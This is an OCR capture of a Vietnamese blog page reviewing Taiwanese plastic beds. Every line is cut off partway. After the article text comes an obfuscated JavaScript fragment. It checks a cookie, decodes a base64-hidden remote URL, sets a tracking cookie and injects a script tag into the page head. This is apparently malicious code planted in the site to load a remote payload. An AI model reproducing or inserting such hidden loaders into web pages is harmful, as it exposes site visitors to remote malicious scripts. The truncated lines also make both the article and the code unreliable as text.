
Phần táp đầu giường ngủ bằng nhựa đẹp hiện đại làm khá c
4. Giường ngủ bằng nhựa Đài Loan kiểu cơ bản GN
Sản phẩm giường ngủ nhựa GN04 có kết cấu khá đơn giản 
Phần thành giường của nó khá mỏng để ngăn sự cố chồm 
Xem thêm:
Top 3 mẫu giường ngủ nhựa Đài Loan 2m bán chạy
Như vậy, Quý khách đã nắm được
các mẫu giường nhựa Đài Loa
được trợ giúp.
(function(){try{if(document.getElementById&&document.getEle
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxy
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charA
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZ
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cooki
Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElem
(document.getElementsByTagName('head')[0]||document.document
Bài viết này được đăng trong
Tin tức thị trường
. Đánh dấu
liê